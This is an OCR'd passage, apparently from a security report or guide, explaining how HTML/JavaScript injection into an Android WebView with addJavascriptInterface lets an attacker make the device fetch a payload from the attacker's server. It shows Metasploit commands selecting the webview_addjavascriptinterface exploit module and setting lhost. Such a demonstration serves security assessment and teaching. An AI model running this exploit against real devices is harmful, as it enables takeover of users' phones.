
In this scenario the attacker could inject HTML or
JavaScript into the web page requested from the
server. This script then executes within the context of
the Android application and can potentially instruct
the device to download a malicious payload from the
attacker’s server, providing access to the user’s
phone with the privileges of the application. In the
following extracts the exploit framework Metasploit
has been used to demonstrate this type of
exploitation.
From the attacker’s system, the exploit is configured
and the server is started:
msf > 
use 
exploit/android/browser/webview_addjavascriptinterfa
ce
msf exploit(webview_addjavascriptinterface) > 
set 
lhost 192.168.2.1
lhost => 192.168.2.1
msf exploit(webview_addjavascriptinterface) > 